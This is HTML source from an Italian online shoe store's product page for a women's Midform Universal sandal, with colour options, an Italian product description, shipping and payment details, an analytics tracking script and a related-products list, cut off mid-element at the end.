  <div class="container-fluid">

    <div class="row main-row">

      <aside class="col-md-5 col-lg-4 col-xl-3 order-2"> 
        
                          <div class="main-category">
            <a href="/donna">Donna</a>
          </div>
        
                <div class="title fw500 mt-10 w100">
          
          <h1 class="f-24 c-4 fw700 proximanova-regular-arial">Midform Universal Sandalo W</h1>
        </div>

                <div class="product-price" id="productPrice">
          <span class="price discounted d-none priceOrigin"><s></s></span>
          <span class="price priceFirst">&nbsp;</span>
        </div>

                <div class="lower-price mb-30 d-none">
          Prezzo più basso degli ultimi 30 gg: <span></span>
        </div>
        
        <script src="https://www.paypal.com/sdk/js?client-id=AbM-x3eyBqyBRWa3lhndYNhD6cDbOwxpiVCPOAb7rkUS6K2ZRIeGKUQoZtD6MJQMci48fy6WfaGkYRxu&currency=EUR&components=messages&enable-funding=paylater"></script>
        <div id="paypal-installments" class="w100"></div>

        <div id="paypal-installment-amount"
             data-pp-message
             data-pp-placement="product"
             data-pp-amount="120.00"
             data-pp-style-layout="text"
             data-pp-style-text-align="left"
        ></div>

        
        

                          <span class="current-color" id="colorDesc" data-current-color="">
            
          </span>         
                  <div class="d-flex flex-wrap color-selector has-sales" id="colorsItems"> 
                          <div data-color="BLK" data-color-code="BLK" data-color-name="Black"
                style="margin-bottom: 25px;" class="color-item color-item-BLK " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S18/BLK/TE.S18.1090969-BLK-1.jpg"
                  alt="Black">

                
              </div>
                          <div data-color="BRWH" data-color-code="BRWH" data-color-name="Bright&#x20;White"
                style="margin-bottom: 25px;" class="color-item color-item-BRWH " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S21/BRWH/TE.S21.1090969-BRWH-1.jpg"
                  alt="Bright&#x20;White">

                                  <div class="sale">
                      -15%
                  </div>
                
              </div>
                          <div data-color="INCN" data-color-code="INCN" data-color-name="Incense"
                style="margin-bottom: 25px;" class="color-item color-item-INCN " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S23/INCN/TE.S23.1090969-INCN-1.jpg"
                  alt="Incense">

                                  <div class="sale">
                      -15%
                  </div>
                
              </div>
                          <div data-color="DSND" data-color-code="DSND" data-color-name="Desert&#x20;Sand"
                style="margin-bottom: 25px;" class="color-item color-item-DSND " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S25/DSND/TE.S25.1090969-DSND-1.jpg"
                  alt="Desert&#x20;Sand">

                                  <div class="sale">
                      -10%
                  </div>
                
              </div>
                          <div data-color="DLAV" data-color-code="DLAV" data-color-name=""
                style="margin-bottom: 25px;" class="color-item color-item-DLAV " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S22/DLAV/TE.S22.1090969-DLAV-1.jpg"
                  alt="">

                                  <div class="sale">
                      -15%
                  </div>
                
              </div>
                          <div data-color="MCBM" data-color-code="MCBM" data-color-name="Metallic&#x20;Blue&#x20;Multi"
                style="margin-bottom: 25px;" class="color-item color-item-MCBM " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S22/MCBM/TE.S22.1090969-MCBM-1.jpg"
                  alt="Metallic&#x20;Blue&#x20;Multi">

                                  <div class="sale">
                      -15%
                  </div>
                
              </div>
                          <div data-color="RGBC" data-color-code="RGBC" data-color-name="Retro&#x20;Geometric&#x20;Birch"
                style="margin-bottom: 25px;" class="color-item color-item-RGBC " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S22/RGBC/TE.S22.1090969-RGBC-1.jpg"
                  alt="Retro&#x20;Geometric&#x20;Birch">

                                  <div class="sale">
                      -15%
                  </div>
                
              </div>
                          <div data-color="RGIP" data-color-code="RGIP" data-color-name="Retro&#x20;Geometric&#x20;Imperial&#x20;Palace"
                style="margin-bottom: 25px;" class="color-item color-item-RGIP " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S22/RGIP/TE.S22.1090969-RGIP-1.jpg"
                  alt="Retro&#x20;Geometric&#x20;Imperial&#x20;Palace">

                                  <div class="sale">
                      -15%
                  </div>
                
              </div>
                          <div data-color="DTMLT" data-color-code="DTMLT" data-color-name="Desert&#x20;Multi"
                style="margin-bottom: 25px;" class="color-item color-item-DTMLT " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S22/DTMLT/TE.S22.1090969-DTMLT-1.jpg"
                  alt="Desert&#x20;Multi">

                                  <div class="sale">
                      -15%
                  </div>
                
              </div>
                          <div data-color="BBKL" data-color-code="BBKL" data-color-name=""
                style="margin-bottom: 25px;" class="color-item color-item-BBKL " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S23/BBKL/TE.S23.1090969-BBKL-1.jpg"
                  alt="">

                                  <div class="sale">
                      -15%
                  </div>
                
              </div>
                          <div data-color="BMSGR" data-color-code="BMSGR" data-color-name=""
                style="margin-bottom: 25px;" class="color-item color-item-BMSGR current" onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S23/BMSGR/TE.S23.1090969-BMSGR-1.jpg"
                  alt="">

                                  <div class="sale">
                      -15%
                  </div>
                
              </div>
                          <div data-color="CYM" data-color-code="CYM" data-color-name="Clay&#x20;Multi"
                style="margin-bottom: 25px;" class="color-item color-item-CYM " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S23/CYM/TE.S23.1090969-CYM-1.jpg"
                  alt="Clay&#x20;Multi">

                                  <div class="sale">
                      -15%
                  </div>
                
              </div>
                          <div data-color="MLMT" data-color-code="MLMT" data-color-name=""
                style="margin-bottom: 25px;" class="color-item color-item-MLMT " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S23/MLMT/TE.S23.1090969-MLMT-1.jpg"
                  alt="">

                                  <div class="sale">
                      -15%
                  </div>
                
              </div>
                          <div data-color="PSMT" data-color-code="PSMT" data-color-name=""
                style="margin-bottom: 25px;" class="color-item color-item-PSMT " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S23/PSMT/TE.S23.1090969-PSMT-1.jpg"
                  alt="">

                                  <div class="sale">
                      -10%
                  </div>
                
              </div>
                          <div data-color="RQR" data-color-code="RQR" data-color-name=""
                style="margin-bottom: 25px;" class="color-item color-item-RQR " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S24/RQR/TE.S24.1090969-RQR-1.jpg"
                  alt="">

                                  <div class="sale">
                      -15%
                  </div>
                
              </div>
                          <div data-color="RRSQ" data-color-code="RRSQ" data-color-name=""
                style="margin-bottom: 25px;" class="color-item color-item-RRSQ " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S24/RRSQ/TE.S24.1090969-RRSQ-1.jpg"
                  alt="">

                                  <div class="sale">
                      -15%
                  </div>
                
              </div>
                          <div data-color="DRN" data-color-code="DRN" data-color-name=""
                style="margin-bottom: 25px;" class="color-item color-item-DRN " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S24/DRN/TE.S24.1090969-DRN-1.jpg"
                  alt="">

                                  <div class="sale">
                      -15%
                  </div>
                
              </div>
                          <div data-color="RLH" data-color-code="RLH" data-color-name=""
                style="margin-bottom: 25px;" class="color-item color-item-RLH " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S24/RLH/TE.S24.1090969-RLH-1.jpg"
                  alt="">

                                  <div class="sale">
                      -15%
                  </div>
                
              </div>
                          <div data-color="WGH" data-color-code="WGH" data-color-name=""
                style="margin-bottom: 25px;" class="color-item color-item-WGH " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S24/WGH/TE.S24.1090969-WGH-1.jpg"
                  alt="">

                                  <div class="sale">
                      -15%
                  </div>
                
              </div>
                          <div data-color="RTMLT" data-color-code="RTMLT" data-color-name="Root&#x20;Multi"
                style="margin-bottom: 25px;" class="color-item color-item-RTMLT " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S25/RTMLT/TE.S25.1090969-RTMLT-1.jpg"
                  alt="Root&#x20;Multi">

                                  <div class="sale">
                      -10%
                  </div>
                
              </div>
                          <div data-color="NCC" data-color-code="NCC" data-color-name="Neon&#x20;Fade&#x20;Coconut"
                style="margin-bottom: 25px;" class="color-item color-item-NCC " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S25/NCC/TE.S25.1090969-NCC-1.jpg"
                  alt="Neon&#x20;Fade&#x20;Coconut">

                                  <div class="sale">
                      -10%
                  </div>
                
              </div>
                          <div data-color="NFL" data-color-code="NFL" data-color-name="Neon&#x20;Floral&#x20;Black&#x2F;&#x20;White"
                style="margin-bottom: 25px;" class="color-item color-item-NFL " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S25/NFL/TE.S25.1090969-NFL-1.jpg"
                  alt="Neon&#x20;Floral&#x20;Black&#x2F;&#x20;White">

                                  <div class="sale">
                      -10%
                  </div>
                
              </div>
                          <div data-color="NKP" data-color-code="NKP" data-color-name="Neon&#x20;Floral&#x20;Pink&#x2F;&#x20;Purple"
                style="margin-bottom: 25px;" class="color-item color-item-NKP " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S25/NKP/TE.S25.1090969-NKP-1.jpg"
                  alt="Neon&#x20;Floral&#x20;Pink&#x2F;&#x20;Purple">

                                  <div class="sale">
                      -15%
                  </div>
                
              </div>
                          <div data-color="BLMC" data-color-code="BLMC" data-color-name="Bloom&#x20;Cendre&#x20;Blue"
                style="margin-bottom: 25px;" class="color-item color-item-BLMC " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S25/BLMC/TE.S25.1090969-BLMC-1.jpg"
                  alt="Bloom&#x20;Cendre&#x20;Blue">

                                  <div class="sale">
                      -10%
                  </div>
                
              </div>
                      </div>
        

                <span class="size-title">Taglia</span>

        <div class="d-flex size-scale-selector" id="sizesScale">           <div data-scale="eu" class="size-scale-item size-scale-item-eu current">EU</div>
          <div data-scale="us" class="size-scale-item size-scale-item-us ">US</div>
        </div>

        <div class="d-flex flex-wrap align-items-center size-selector" id="sizeSelector">                   </div>

                <div class="actions " id="productActions">

          <div class="d-flex justify-content-between">
            <span class="size-guide">Guida alle taglie</span>

            <a href="#" onclick="" id="toggleWishlist" class=""> 
              <svg aria-hidden="true" focusable="false" data-prefix="fas" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="512" height="512">
                <path fill="currentColor" d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z"></path>
              </svg>

              <span class="add">Aggiungi alla wishlist</span>
              <span class="remove">Rimuovi dalla wishlist</span>
            </a>
          </div>


          <button id="addToCart"             data-disabled="disabled"
            onclick="onProductAddToCart()"
            data-url="/checkout/cart"
            data-id="2678"
            class="btn btn-warning btn-lg btn-disable-on-loading">
            aggiungi al carrello          </button>

        </div>

        <div class="d-none" id="soonAvailable">           <p>Presto disponibile</p>
        </div>

      </aside>


      <section class="col-md-7 col-lg-8 col-xl-9 order-1 align-self-md-center"> 
                <div class="breadcrumb">
                                    <a href="/">Home</a> /
                          <a href="/donna">Donna</a> /
                          <a href="/donna/footwear">Footwear</a> /
                          <a href="/donna/footwear/flatform-donna">Flatform</a> 
                              </div>

                <div class="container-foto" id="productImageContainer">           <div class="inner">
            <img src="[data-uri]" class="img-fluid spacer">
            <img class="lazyload"
              src="[data-uri]"
              data-src="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S23/BMSGR/TE.S23.1090969-BMSGR-1.jpg"
              id="productImage"               alt=" ">
          </div>
          <button class="btn btn-outline-secondary prev rounded-arrow-button">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 13.4" width="16" height="14">
              <polygon points="6.7 13.4 8.1 12 3.8 7.7 16 7.7 16 5.7 3.8 5.7 8.1 1.4 6.7 0 0 6.7 6.7 13.4" fill="#231f20"/>
            </svg>
          </button>
          <button class="btn btn-outline-secondary next rounded-arrow-button">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 13.4" width="16" height="14">
              <polygon points="9.3 0 7.9 1.4 12.2 5.7 0 5.7 0 7.7 12.2 7.7 7.9 12 9.3 13.4 16 6.7 9.3 0" fill="#231f20"/>
            </svg>
          </button>
        </div>

                <div class="thumbs d-flex flex-wrap d-flex justify-content-center justify-content-sm-around justify-content-xl-center" id="productImageThumbs">                       <div class="thumb-item current"
              data-target="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S23/BMSGR/TE.S23.1090969-BMSGR-1.jpg">

              <img class="lazyload img-fluid"
                src="[data-uri]"
                data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S23/BMSGR/TE.S23.1090969-BMSGR-1.jpg"
                alt=" ">
            </div>
                      <div class="thumb-item "
              data-target="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S23/BMSGR/TE.S23.1090969-BMSGR-2.jpg">

              <img class="lazyload img-fluid"
                src="[data-uri]"
                data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S23/BMSGR/TE.S23.1090969-BMSGR-2.jpg"
                alt=" ">
            </div>
                      <div class="thumb-item "
              data-target="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S23/BMSGR/TE.S23.1090969-BMSGR-3.jpg">

              <img class="lazyload img-fluid"
                src="[data-uri]"
                data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S23/BMSGR/TE.S23.1090969-BMSGR-3.jpg"
                alt=" ">
            </div>
                      <div class="thumb-item "
              data-target="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S23/BMSGR/TE.S23.1090969-BMSGR-4.jpg">

              <img class="lazyload img-fluid"
                src="[data-uri]"
                data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S23/BMSGR/TE.S23.1090969-BMSGR-4.jpg"
                alt=" ">
            </div>
                      <div class="thumb-item "
              data-target="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S23/BMSGR/TE.S23.1090969-BMSGR-5.jpg">

              <img class="lazyload img-fluid"
                src="[data-uri]"
                data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S23/BMSGR/TE.S23.1090969-BMSGR-5.jpg"
                alt=" ">
            </div>
                      <div class="thumb-item "
              data-target="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S23/BMSGR/TE.S23.1090969-BMSGR-6.jpg">

              <img class="lazyload img-fluid"
                src="[data-uri]"
                data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S23/BMSGR/TE.S23.1090969-BMSGR-6.jpg"
                alt=" ">
            </div>
                  </div>
      </section>

    </div>
  </div>


  <section class="details">
    <div class="container-fluid">

      <div class="row">
        <div class="col-md-7 col-lg-8 col-xl-9">
          <div class="product-description">
            <h6>INFORMAZIONI PRODOTTO  <span>TE.1090969 </span></h6>
            <div>
              <p>Grazie all&rsquo;altezza perfetta di 3 cm, il Midform Universal segna la sua netta differenza rispetto al classico Original Universal e al Flatform Universal rialzato, dando all&rsquo;audace zeppa un look fresco e delicato.&nbsp;</p>

<ul>
	<li>DETTAGLI:</li>
	<li>Perfetti per: attivit&agrave; quotidiane, concerti, gite in citt&agrave;</li>
	<li>La struttura ad asciugatura rapida, realizzata in poliestere REPREVE&reg; Unifi&reg;, tracciabile e verificabile, sostiene i tuoi piedi mentre li protegge</li>
	<li>Lo Universal Strapping System&trade;e la struttura ecologica in poliestere riciclato sostengono i tuoi piedi e li preservano</li>
	<li>Comoda chiusura a strappo per indossare e togliere la scarpa rapidamente, e per regolare al meglio la calzata</li>
	<li>Intersuola in EVA sagomata con cuscinetto al tallone e supporto plantare per sostegno e comfort maggiori dove servono di pi&ugrave;</li>
	<li>Suola esterna in gomma per durata e trazione massime</li>
	<li>Il trattamento Microban&reg; previene i cattivi odori</li>
	<li>Iniziative sostenibili: calzatura vegana, realizzata usando materiali sintetici e a base vegetale,&nbsp; Struttura in plastica riciclata realizzata con poliestere REPREVE&reg; Unifi&reg;, tracciabile e verificabile</li>
	<li>Altezza zeppa 3 cm</li>
	<li>Peso mezzo paio misura W7/M9: 226 g</li>
	<li>- RN 88276</li>
</ul>

            </div>
            <br>
            <p>
              Il colore effettivo potrebbe variare leggermente a causa della risoluzione dello schermo del tuo dispositivo            </p>
            <br>
            <p>
              Importato da Artcrafts International SpA<br>
               Via Datini 44, 50126 Firenze (FI), Italia<br>
               <a href="mailto:consumer@artcrafts.it">consumer@artcrafts.it</a>
        
            </p>
          </div>
        </div>

        <div class="col-md-5 col-lg-4 col-xl-3">

          <div class="accordion details-accordion" id="detailsAccordion">

            <div class="card">
              <div class="card-header" id="headingShipment">
                <h6>
                  <button class="btn btn-link" type="button" data-toggle="collapse" data-target="#collapseShipment" aria-expanded="true" aria-controls="collapseShipment">
                    SPEDIZIONI                  </button>
                </h6>
              </div>
              <div id="collapseShipment" class="collapse show" aria-labelledby="headingShipment" data-parent="#detailsAccordion">
                <div class="card-body">
                  <div>
                    Consegna in 3 - 4 giorni lavorativi.                  </div>
                </div>
              </div>
            </div>

            <div class="card">
              <div class="card-header" id="headingPayments">
                <h6>
                  <button class="btn btn-link collapsed" type="button" data-toggle="collapse" data-target="#collapsePayments" aria-expanded="false" aria-controls="collapsePayments">
                    Pagamenti                  </button>
                </h6>
              </div>
              <div id="collapsePayments" class="collapse" aria-labelledby="headingPayments" data-parent="#detailsAccordion">
                <div class="card-body">
                  <div>
                    Seleziona il metodo di pagamento che preferisci tra carta di credito, PayPal, contrassegno o PostePay.                  </div>
                </div>
              </div>
            </div>

            <div class="card">
              <div class="card-header" id="headingCustomerCare">
                <h6>
                  <button class="btn btn-link collapsed" type="button" data-toggle="collapse" data-target="#collapseCustomerCare" aria-expanded="false" aria-controls="collapseCustomerCare">
                    SERVIZIO CLIENTI                  </button>
                </h6>
              </div>
              <div id="collapseCustomerCare" class="collapse" aria-labelledby="headingCustomerCare" data-parent="#detailsAccordion">
                <div class="card-body">
                  <div>
                    Il nostro servizio clienti è a tua disposizione dal lunedì al venerdì, dalle ore 9,00 alle 18,00.                  </div>
                </div>
              </div>
            </div>
          </div>

        </div>

      </div>

    </div>

          <div class="br"></div>

      <div class="container-fluid related-products-container">

        <h6>Potrebbe interessarti anche</h6>

        <div>
          <script type="text/javascript"> // Tracking e-commerce - Products List
  dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
  dataLayer.push({
    event: "view_item_list",
    ecommerce: {
      item_list_name: 'Prodotti Correlati',
      item_list_id: 'plist',
      option: 'utente non loggato',
      items: [
                {
          item_id: '9676',
          item_name: 'Grandview GTX W',
          currency: "EUR",
          item_brand: 'Colors of California',
          item_category: 'Active',
          item_category2: '',
          item_category3: '',
          item_category4: '',
          item_category5: 'Prezzo Scontato',
          item_list_name: 'Prodotti Correlati',
          item_list_id: 'plist',
          item_variant: 'CCHP',
          price: 180.00,
          discount: 90.00,
          index: 1,
        },
                {
          item_id: '14291',
          item_name: 'Original Universal Leather',
          currency: "EUR",
          item_brand: 'Colors of California',
          item_category: 'Active',
          item_category2: '',
          item_category3: '',
          item_category4: '',
          item_category5: 'Prezzo Scontato',
          item_list_name: 'Prodotti Correlati',
          item_list_id: 'plist',
          item_variant: 'BLK',
          price: 89.50,
          discount: 44.75,
          index: 2,
        },
                {
          item_id: '16008',
          item_name: 'Terra Fi Lite Suede',
          currency: "EUR",
          item_brand: 'Colors of California',
          item_category: 'Active',
          item_category2: '',
          item_category3: '',
          item_category4: '',
          item_category5: 'Prezzo Pieno',
          item_list_name: 'Prodotti Correlati',
          item_list_id: 'plist',
          item_variant: 'LNG',
          price: 99.50,
          discount: 0,
          index: 3,
        },
                {
          item_id: '16036',
          item_name: 'Hurricane XLT2 Ampsole',
          currency: "EUR",
          item_brand: 'Colors of California',
          item_category: 'Active',
          item_category2: '',
          item_category3: '',
          item_category4: '',
          item_category5: 'Prezzo Scontato',
          item_list_name: 'Prodotti Correlati',
          item_list_id: 'plist',
          item_variant: 'BLK',
          price: 89.50,
          discount: 13.42,
          index: 4,
        },
                {
          item_id: '16882',
          item_name: 'U  ReEmber Terrain',
          currency: "EUR",
          item_brand: 'Colors of California',
          item_category: 'Casual',
          item_category2: '',
          item_category3: '',
          item_category4: '',
          item_category5: 'Prezzo Scontato',
          item_list_name: 'Prodotti Correlati',
          item_list_id: 'plist',
          item_variant: 'BLK',
          price: 99.00,
          discount: 29.70,
          index: 5,
        },
                {
          item_id: '20566',
          item_name: 'Original Universal Slim Lea',
          currency: "EUR",
          item_brand: 'Colors of California',
          item_category: 'Original',
          item_category2: '',
          item_category3: '',
          item_category4: '',
          item_category5: 'Prezzo Pieno',
          item_list_name: 'Prodotti Correlati',
          item_list_id: 'plist',
          item_variant: 'BIR',
          price: 79.50,
          discount: 0,
          index: 6,
        },
                {
          item_id: '24114',
          item_name: 'Hurricane ampsole gaila',
          currency: "EUR",
          item_brand: 'Colors of California',
          item_category: 'Active',
          item_category2: '',
          item_category3: '',
          item_category4: '',
          item_category5: 'Prezzo Pieno',
          item_list_name: 'Prodotti Correlati',
          item_list_id: 'plist',
          item_variant: 'BLK',
          price: 99.50,
          discount: 0,
          index: 7,
        },
                {
          item_id: '24122',
          item_name: 'Tirratraveler',
          currency: "EUR",
          item_brand: 'Colors of California',
          item_category: 'Active',
          item_category2: '',
          item_category3: '',
          item_category4: '',
          item_category5: 'Prezzo Scontato',
          item_list_name: 'Prodotti Correlati',
          item_list_id: 'plist',
          item_variant: 'BLK',
          price: 79.50,
          discount: 11.92,
          index: 8,
        },
                {
          item_id: '25810',
          item_name: 'Hurricane Daybreaker Mid RP',
          currency: "EUR",
          item_brand: 'Colors of California',
          item_category: 'Active',
          item_category2: '',
          item_category3: '',
          item_category4: '',
          item_category5: 'Prezzo Scontato',
          item_list_name: 'Prodotti Correlati',
          item_list_id: 'plist',
          item_variant: 'HNS',
          price: 149.00,
          discount: 44.70,
          index: 9,
        },
              ]
    }
  });
</script>
<div  class="slider" id="relatedProductsSlider">
  <article class="product related-product-slide">
    
<a class="product-link" href="/shoponline/grandview-gtx-w.TE.1106832?color=CCHP" onclick="onSelectItem('select_item','9676','Grandview GTX W','Teva','91','CCHP','180.00','90.00','1');">

  
        <div class="product-image">
          <img class="lazyload" data-src="https://hub.artcrafts.it/_public/resized/400x400_TE/TE/S20/CCHP/TE.S20.1106832-CCHP-1.jpg" src="[data-uri]" alt="Grandview&#x20;GTX&#x20;W">
      </div>
  
  
  <h2 class="product-name">Grandview GTX W</h2>
                
  <div class="product-price">
                  <span class="price">Da</span>
        <span class="price discounted"><s>&euro;180,00</s></span>
        <span class="price">&euro;90,00</span>
          
  </div>

</a>
  </article>

    <article class="product related-product-slide">
    
<a class="product-link" href="/shoponline/original-universal-leather.TE.1116637?color=BLK" onclick="onSelectItem('select_item','14291','Original Universal Leather','Teva','91','BLK','89.50','44.75','1');">

  
        <div class="product-image">
          <img class="lazyload" data-src="https://hub.artcrafts.it/_public/resized/400x400_TE/TE/S21/BLK/TE.S21.1116637-BLK-1.jpg" src="[data-uri]" alt="Original&#x20;Universal&#x20;Leather">
      </div>
  
  
  <h2 class="product-name">Original Universal Leather</h2>
                
  <div class="product-price">
                  <span class="price">Da</span>
        <span class="price discounted"><s>&euro;89,50</s></span>
        <span class="price">&euro;44,75</span>
          
  </div>

</a>
  </article>

    <article class="product related-product-slide">
    
<a class="product-link" href="/shoponline/terra-fi-lite-suede-w.TE.1124035?color=LNG" onclick="onSelectItem('select_item','16008','Terra Fi Lite Suede','Teva','91','LNG','99.50','','1');">

  
        <div class="product-image">
          <img class="lazyload" data-src="https://hub.artcrafts.it/_public/resized/400x400_TE/TE/S22/LNG/TE.S22.1124035-LNG-1.jpg" src="[data-uri]" alt="Terra&#x20;Fi&#x20;Lite&#x20;Suede">
      </div>
  
  
  <h2 class="product-name">Terra Fi Lite Suede</h2>
                
  <div class="product-price">
                  <span class="price">&euro;99,50</span>
          
  </div>

</a>
  </article>

    <article class="product related-product-slide">
    
<a class="product-link" href="/shoponline/hurricane-xlt2-ampsole-w.TE.1131270?color=BLK" onclick="onSelectItem('select_item','16036','Hurricane XLT2 Ampsole','Teva','91','BLK','89.50','76.08','1');">

  
        <div class="product-image">
          <img class="lazyload" data-src="https://hub.artcrafts.it/_public/resized/400x400_TE/TE/S22/BLK/TE.S22.1131270-BLK-1.jpg" src="[data-uri]" alt="Hurricane&#x20;XLT2&#x20;Ampsole">
      </div>
  
  
  <h2 class="product-name">Hurricane XLT2 Ampsole</h2>
                
  <div class="product-price">
                  <span class="price">Da</span>
        <span class="price discounted"><s>&euro;89,50</s></span>
        <span class="price">&euro;76,08</span>
          
  </div>

</a>
  </article>

    <article class="product related-product-slide">
    
<a class="product-link" href="/shoponline/u-reember-terrain.TE.1129596?color=BLK" onclick="onSelectItem('select_item','16882','U  ReEmber Terrain','Teva','8','BLK','99.00','69.30','1');">

  
        <div class="product-image">
          <img class="lazyload" data-src="https://hub.artcrafts.it/_public/resized/400x400_TE/TE/F22/BLK/TE.F22.1129596-BLK-1.jpg" src="[data-uri]" alt="U&#x20;&#x20;ReEmber&#x20;Terrain">
      </div>
  
  
  <h2 class="product-name">U  ReEmber Terrain</h2>
                
  <div class="product-price">
                  <span class="price">Da</span>
        <span class="price discounted"><s>&euro;99,00</s></span>
        <span class="price">&euro;69,30</span>
          
  </div>

</a>
  </article>

    <article class="product related-product-slide">
    
<a class="product-link" href="/shoponline/original-universal-slim-lea-w.TE.1151031?color=BIR" onclick="onSelectItem('select_item','20566','Original Universal Slim Lea','Teva','224','BIR','79.50','','1');">

  
        <div class="product-image">
          <img class="lazyload" data-src="https://hub.artcrafts.it/_public/resized/400x400_TE/TE/S24/ACR/TE.S24.1151031-ACR-1.jpg" src="[data-uri]" alt="Original&#x20;Universal&#x20;Slim&#x20;Lea">
      </div>
  
  
  <h2 class="product-name">Original Universal Slim Lea</h2>
                
  <div class="product-price">
                  <span class="price">&euro;79,50</span>
          
  </div>

</a>
  </article>

    <article class="product related-product-slide">
    
<a class="product-link" href="/shoponline/hurricane-ampsole-gaila-w.TE.1164570?color=BLK" onclick="onSelectItem('select_item','24114','Hurricane ampsole gaila','Teva','91','BLK','99.50','','1');">

  
        <div class="product-image">
          <img class="lazyload" data-src="https://hub.artcrafts.it/_public/resized/400x400_TE/TE/S25/BLK/TE.S25.1164570-BLK-1.jpg" src="[data-uri]" alt="Hurricane&#x20;ampsole&#x20;gaila">
      </div>
  
  
  <h2 class="product-name">Hurricane ampsole gaila</h2>
                
  <div class="product-price">
                  <span class="price">&euro;99,50</span>
          
  </div>

</a>
  </article>

    <article class="product related-product-slide">
    
<a class="product-link" href="/shoponline/tirratraveler-w.TE.1166130?color=BLK" onclick="onSelectItem('select_item','24122','Tirratraveler','Teva','91','BLK','79.50','67.58','1');">

  
        <div class="product-image">
          <img class="lazyload" data-src="https://hub.artcrafts.it/_public/resized/400x400_TE/TE/S25/BLK/TE.S25.1166130-BLK-1.jpg" src="[data-uri]" alt="Tirratraveler">
      </div>
  
  
  <h2 class="product-name">Tirratraveler</h2>
                
  <div class="product-price">
                  <span class="price">Da</span>
        <span class="price discounted"><s>&euro;79,50</s></span>
        <span class="price">&euro;67,58</span>
          
  </div>

</a>
  </article>

    <article class="product related-product-slide">
    
<a class="product-link" href="/shoponline/hurricane-daybreaker-mid-rp.TE.1172971?color=HNS" onclick="onSelectItem('select_item','25810','Hurricane Daybreaker Mid RP','Teva','91','HNS','149.00','104.30','1');">

  
        <div class="product-image">
          <img class="lazyload" data-src="https://hub.artcrafts.it/_public/resized/400x400_TE/TE/F25/HNS/TE.F25.1172971-HNS-1.jpg" src="[data-uri]" alt="Hurricane&#x20;Daybreaker&#x20;Mid&#x20;RP">
      </div>
  
  
  <h2 class="product-name">Hurricane Daybreaker Mid RP</h2>
                
  <div class="product-price">
                  <span class="price">Da</span>
